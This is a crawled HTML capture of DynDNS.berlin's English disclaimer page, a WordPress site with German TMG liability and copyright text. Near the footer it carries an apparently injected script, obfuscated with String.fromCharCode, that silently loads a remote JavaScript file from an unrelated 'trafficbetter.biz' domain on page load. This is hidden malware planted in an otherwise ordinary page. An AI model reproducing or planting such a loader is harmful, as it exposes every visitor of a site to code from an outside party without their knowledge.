

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyndns.berlin/en/disclaimer/
body_size: 5060
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Disclaimer - DynDNS.berlin</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://dyndns.berlin/en/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://dyndns.berlin/en/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v3.0.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp,noydir"/>
<link rel="canonical" href="https://dyndns.berlin/en/disclaimer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Disclaimer - DynDNS.berlin" />
<meta property="og:description" content="Liability for Contents As service providers, we are liable for own contents of these websites according to Sec. 7, paragraph 1 German Telemedia Act (TMG). However, according to Sec. 8 to 10 German Telemedia Act (TMG), service providers are not obligated to permanently monitor submitted or stored information or to search for evidences that indicate &hellip;" />
<meta property="og:url" content="https://dyndns.berlin/en/disclaimer/" />
<meta property="og:site_name" content="DynDNS.berlin" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="DynDNS.berlin &raquo; Feed" href="https://dyndns.berlin/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="DynDNS.berlin &raquo; Comments Feed" href="https://dyndns.berlin/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DynDNS.berlin &raquo; Disclaimer Comments Feed" href="https://dyndns.berlin/en/disclaimer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/dyndns.berlin\/en\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://dyndns.berlin/en/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://dyndns.berlin/en/wp-content/themes/twentytwelve/style.css?ver=4.2.39' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://dyndns.berlin/en/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='slb_core-css'  href='https://dyndns.berlin/en/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://dyndns.berlin/en/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://dyndns.berlin/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/dyndns.berlin\/en\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dyndns.berlin/en/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dyndns.berlin/en/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dyndns.berlin/en/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.39" />
<link rel='shortlink' href='https://dyndns.berlin/en/?p=184' />
<link rel="alternate" hreflang="de" href="https://dyndns.berlin/disclaimer/" title="Deutsch" />
<link rel="alternate" hreflang="en" href="https://dyndns.berlin/en/disclaimer/" title="English" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #0a0a0a;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #006fd1; }
</style>
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'de'}
</script>
<script type="text/javascript">
function manual_Deutsch() {
   document.cookie = 'lang=manual_de; path=/; domain=dyndns.berlin';
}
function manual_English() {
   document.cookie = 'lang=manual_en; path=/; domain=dyndns.berlin';
}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//webstats.genesis4gamer.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="page page-id-184 page-template-default custom-background full-width custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<div id="custom_lang_switch" style="color: #444;text-decoration: none;"><a href="https://dyndns.berlin/disclaimer/" title="Deutsch"><img src="https://dyndns.berlin/en/wp-content/plugins/multisite-language-switcher/flags/de.png" alt="de_DE"/> Deutsch</a> <a href="https://dyndns.berlin/en/disclaimer/" title="English" class="current_language"><img src="https://dyndns.berlin/en/wp-content/plugins/multisite-language-switcher/flags/us.png" alt="us"/> English</a> </div>
		<hgroup>
			<h1 class="site-title"><a href="https://dyndns.berlin/en/" title="DynDNS.berlin" rel="home">DynDNS.berlin</a></h1>
			<h2 class="site-description">Your free Dynamic DNS Service.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="nav-menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dyndns.berlin/en/">Welcome</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://dyndns.berlin/en/login/">Login</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://dyndns.berlin/en/how-to/">How To</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://dyndns.berlin/en/register/">Register</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dyndns.berlin/en/forum/">Forum</a></li>
</ul></div>		</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-184" class="post-184 page type-page status-publish hentry">
		<header class="entry-header">
												<h1 class="entry-title">Disclaimer</h1>
		</header>

		<div class="entry-content">
			<h3 style="text-align: center;">Liability for Contents</h3>
<p style="text-align: center;">As service providers, we are liable for own contents of these websites according to Sec. 7, paragraph 1 German Telemedia Act (TMG). However, according to Sec. 8 to 10 German Telemedia Act (TMG), service providers are not obligated to permanently monitor submitted or stored information or to search for evidences that indicate illegal activities.</p>
<p style="text-align: center;">Legal obligations to removing information or to blocking the use of information remain unchallenged. In this case, liability is only possible at the time of knowledge about a specific violation of law. Illegal contents will be removed immediately at the time we get knowledge of them.</p>
<h3 style="text-align: center;">Liability for Links</h3>
<p style="text-align: center;">Our offer includes links to external third party websites. We have no influence on the contents of those websites, therefore we cannot guarantee for those contents. Providers or administrators of linked websites are always responsible for their own contents.</p>
<p style="text-align: center;">The linked websites had been checked for possible violations of law at the time of the establishment of the link. Illegal contents were not detected at the time of the linking. A permanent monitoring of the contents of linked websites cannot be imposed without reasonable indications that there has been a violation of law. Illegal links will be removed immediately at the time we get knowledge of them.</p>
<h3 style="text-align: center;">Copyright</h3>
<p style="text-align: center;">Contents and compilations published on these websites by the providers are subject to German copyright laws. Reproduction, editing, distribution as well as the use of any kind outside the scope of the copyright law require a written permission of the author or originator. Downloads and copies of these websites are permitted for private use only.<br />
The commercial use of our contents without permission of the originator is prohibited.</p>
<p style="text-align: center;">Copyright laws of third parties are respected as long as the contents on these websites do not originate from the provider. Contributions of third parties on this site are indicated as such. However, if you notice any violations of copyright law, please inform us. Such contents will be removed immediately.</p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			                        <div class="livesupport">
                                <a href="javascript:void(window.open('https://livesupport.dyndns.berlin/chat.php?ptl=en','','width=400,height=600,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))" class="lz_cbl"><img src="https://livesupport.dyndns.berlin/image.php?id=2&type=inlay?ptl=en" width="130" height="35" style="border:0;" alt="LiveZilla Live Chat Software"></a>
                        </div>
						<div class="footer_special">
			                        <a href="https://dyndns.berlin/en/legal-notice/">Legal Notice</a>
                        &nbsp;&nbsp;
                        <a href="https://dyndns.berlin/en/privacy-policy/">Privacy Policy</a>
			&nbsp;&nbsp;
                        <a href="https://dyndns.berlin/en/disclaimer/">Disclaimer</a>
                        			</div>
		</div><!-- .site-info -->
			<!--<div class="g-plusone" data-size="medium" data-href="http://google.com/+DyndnsBerlinkostenlos"></div>-->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type='text/javascript' src='https://dyndns.berlin/en/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

			<div id="cookie-notice" role="banner" class="cn-top bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a><a href="https://dyndns.berlin/en/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info button bootstrap">Read more</a>
				</div>
			</div></body>
</html>
